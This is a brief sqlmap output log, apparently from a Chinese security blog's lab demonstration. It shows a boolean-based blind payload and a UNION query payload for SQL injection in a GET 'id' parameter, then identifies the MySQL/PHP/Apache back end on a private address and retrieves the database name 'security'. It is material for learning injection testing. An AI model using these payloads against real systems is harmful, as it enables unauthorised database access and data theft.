 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3130=3130 AND 'ZSTr'='ZSTr
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9212' UNION ALL SELECT NULL,CONCAT(0x717a6b6a71,0x556f777152487746524373575 36d516363617152686c68785a75476b4b744a6177505
85542794c4b,0x7178626a71),NULL-- dFBl
---
[21:52:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[21:52:59] [INFO] fetching current database
[21:53:00] [WARNING] reflective value(s) found and filtering out
current database: 'security'
[21:53:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.10.1'
[*] shutting down at 21:53:00
谢公子学安全
https://blog.csdn.net/qq_36119192